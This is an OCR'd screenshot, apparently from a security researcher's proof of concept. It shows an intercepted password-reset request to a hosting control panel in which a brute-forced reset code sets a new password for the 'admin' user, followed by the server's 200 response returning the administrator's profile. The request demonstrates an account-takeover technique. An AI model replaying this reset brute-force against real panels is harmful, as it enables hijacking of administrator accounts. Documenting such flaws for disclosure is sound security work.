 Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 gSk6WUA3Qj 200 538 1578 587369 0 2001
Pretty Raw Hex \n
1 POST /api/v1/reset/index.php HTTP/1.1
2 Host: 192.168.94.147:8083
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------40685416566387405123743726276
8 Content-Length: 551
9 Origin: https://192.168.94.147:8083
10 Referer: https://192.168.94.147:8083/reset/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18 -----------------------------40685416566387405123743726276
19 Content-Disposition: form-data; name="password"
20
21 FORTBRIDG3!
22 -----------------------------40685416566387405123743726276
23 Content-Disposition: form-data; name="password_confirm"
24
25 FORTBRIDG3!
26 -----------------------------40685416566387405123743726276
27 Content-Disposition: form-data; name="user"
28
29 admin
30 -----------------------------40685416566387405123743726276
31 Content-Disposition: form-data; name="code"
32
33 gSk6WUA3Qj
34 -----------------------------40685416566387405123743726276--
35
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Jun 2024 17:07:41 GMT
4 Content-Type: application/json
5 Connection: close
6 Set-Cookie: PHPSESSID=1e5vih27vk22hel3bdafcnsts0; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 1240
11
12 {
"error":null,
"token":null,
"panel":{
"admin":{
"FNAME":"System",
"LNAME":"Administrator",
"PACKAGE":"default",
"WEB_TEMPLATE":"default",
"BACKEND_TEMPLATE":"",
"PROXY_TEMPLATE":"default",
"DNS_TEMPLATE":"default",
"WEB_DOMAINS":"100",
"WEB_ALIASES":"100",
"DNS_DOMAINS":"100",
"DNS_RECORDS":"100",
"MAIL_DOMAINS":"100",
"MAIL_ACCOUNTS":"100",
"DATABASES":"100",
"CRON_JOBS":"100",
"DISK_QUOTA":"unlimited",
"BANDWIDTH":"100000",
"HOME":"\/home\/admin",
"NS":"ns1.domain.tld,ns2.domain.tld",
"SHELL":"bash",
"BACKUPS":"3",
"CONTACT":"adrian@fortbridge.co.uk",